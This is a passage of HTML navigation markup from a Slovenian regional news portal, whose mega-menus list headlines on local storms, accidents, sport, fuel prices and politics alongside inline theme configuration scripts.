                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_695911412190f" data-td_block_id="td_uid_2_695911412190f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_695911412190f" data-td_block_id="td_uid_2_695911412190f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6959114127a34_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6959114127a34" ><script>var block_td_uid_3_6959114127a34 = new tdBlock();
block_td_uid_3_6959114127a34.id = "td_uid_3_6959114127a34";
block_td_uid_3_6959114127a34.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6959114127a34_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6959114127a34_rand","tdc_css_class_style":"td_uid_3_6959114127a34_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6959114127a34.td_column_number = "3";
block_td_uid_3_6959114127a34.block_type = "td_block_mega_menu";
block_td_uid_3_6959114127a34.post_count = "5";
block_td_uid_3_6959114127a34.found_posts = "861";
block_td_uid_3_6959114127a34.header_color = "";
block_td_uid_3_6959114127a34.ajax_pagination_infinite_stop = "";
block_td_uid_3_6959114127a34.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_6959114127a34);
</script><div id=td_uid_3_6959114127a34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6959114127a34" data-td_block_id="td_uid_3_6959114127a34"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6959114127a34" data-td_block_id="td_uid_3_6959114127a34"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_695911412b0c4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_695911412b0c4" ><script>var block_td_uid_4_695911412b0c4 = new tdBlock();
block_td_uid_4_695911412b0c4.id = "td_uid_4_695911412b0c4";
block_td_uid_4_695911412b0c4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_695911412b0c4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_695911412b0c4_rand","tdc_css_class_style":"td_uid_4_695911412b0c4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_695911412b0c4.td_column_number = "3";
block_td_uid_4_695911412b0c4.block_type = "td_block_mega_menu";
block_td_uid_4_695911412b0c4.post_count = "5";
block_td_uid_4_695911412b0c4.found_posts = "760";
block_td_uid_4_695911412b0c4.header_color = "";
block_td_uid_4_695911412b0c4.ajax_pagination_infinite_stop = "";
block_td_uid_4_695911412b0c4.max_num_pages = "152";
tdBlocksArray.push(block_td_uid_4_695911412b0c4);
</script><div id=td_uid_4_695911412b0c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/rekordna-sestica-slovenija-pozdravlja-novega-milijonarja-ste-to-vi/" rel="bookmark" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/pexels-pixabay-259249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/rekordna-sestica-slovenija-pozdravlja-novega-milijonarja-ste-to-vi/" rel="bookmark" title="Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?">Rekordna šestica: Slovenija pozdravlja novega milijonarja! Ste to vi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/snezne-padavine-v-sloveniji-kdaj-bo-zima-pokazala-zobe/" rel="bookmark" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/pexels-adam-lukac-254247-773953-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezne-padavine-v-sloveniji-kdaj-bo-zima-pokazala-zobe/" rel="bookmark" title="Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?">Snežne padavine v Sloveniji: Kdaj bo zima pokazala zobe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/digitalizacija-v-zdravstvu-kako-bo-portal-zvem-spremenil-izkusnjo-pacientov/" rel="bookmark" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/IMG_8651-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/IMG_8651-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/IMG_8651-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/digitalizacija-v-zdravstvu-kako-bo-portal-zvem-spremenil-izkusnjo-pacientov/" rel="bookmark" title="Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?">Digitalizacija v zdravstvu: Kako bo portal zVEM spremenil izkušnjo pacientov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nejc-naralocnik-izven-prog-poskodba-ga-bo-zadrzala-sest-tednov/" rel="bookmark" title="Nejc Naraločnik izven prog: Poškodba ga bo zadržala šest tednov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/Screenshot-2025-12-23-at-15.03.58-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/12/Screenshot-2025-12-23-at-15.03.58-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/12/Screenshot-2025-12-23-at-15.03.58-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nejc Naraločnik izven prog: Poškodba ga bo zadržala šest tednov"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nejc-naralocnik-izven-prog-poskodba-ga-bo-zadrzala-sest-tednov/" rel="bookmark" title="Nejc Naraločnik izven prog: Poškodba ga bo zadržala šest tednov">Nejc Naraločnik izven prog: Poškodba ga bo zadržala šest tednov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/goriva-po-vsej-sloveniji-cenejsa-prihranek-za-voznike/" rel="bookmark" title="Goriva po vsej Sloveniji cenejša: prihranek za voznike"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/pexels-clickerhappy-9796-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/pexels-clickerhappy-9796-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/pexels-clickerhappy-9796-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Goriva po vsej Sloveniji cenejša: prihranek za voznike"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/goriva-po-vsej-sloveniji-cenejsa-prihranek-za-voznike/" rel="bookmark" title="Goriva po vsej Sloveniji cenejša: prihranek za voznike">Goriva po vsej Sloveniji cenejša: prihranek za voznike</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_695911412b0c4" data-td_block_id="td_uid_4_695911412b0c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_695911412b0c4" data-td_block_id="td_uid_4_695911412b0c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_695911412dcf5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_695911412dcf5" ><script>var block_td_uid_5_695911412dcf5 = new tdBlock();
block_td_uid_5_695911412dcf5.id = "td_uid_5_695911412dcf5";
block_td_uid_5_695911412dcf5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_695911412dcf5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_695911412dcf5_rand","tdc_css_class_style":"td_uid_5_695911412dcf5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_695911412dcf5.td_column_number = "3";
block_td_uid_5_695911412dcf5.block_type = "td_block_mega_menu";
block_td_uid_5_695911412dcf5.post_count = "5";
block_td_uid_5_695911412dcf5.found_posts = "230";
block_td_uid_5_695911412dcf5.header_color = "";
block_td_uid_5_695911412dcf5.ajax_pagination_infinite_stop = "";
block_td_uid_5_695911412dcf5.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_695911412dcf5);
</script><div id=td_uid_5_695911412dcf5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_695911412dcf5" data-td_block_id="td_uid_5_695911412dcf5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_695911412dcf5" data-td_block_id="td_uid_5_695911412dcf5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_695911412fed9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_695911412fed9" ><script>var block_td_uid_6_695911412fed9 = new tdBlock();
block_td_uid_6_695911412fed9.id = "td_uid_6_695911412fed9";
block_td_uid_6_695911412fed9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_695911412fed9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_695911412fed9_rand","tdc_css_class_style":"td_uid_6_695911412fed9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_695911412fed9.td_column_number = "3";
block_td_uid_6_695911412fed9.block_type = "td_block_mega_menu";
block_td_uid_6_695911412fed9.post_count = "5";
block_td_uid_6_695911412fed9.found_posts = "35";
block_td_uid_6_695911412fed9.header_color = "";
block_td_uid_6_695911412fed9.ajax_pagination_infinite_stop = "";
block_td_uid_6_695911412fed9.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_695911412fed9);
</script><div id=td_uid_6_695911412fed9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
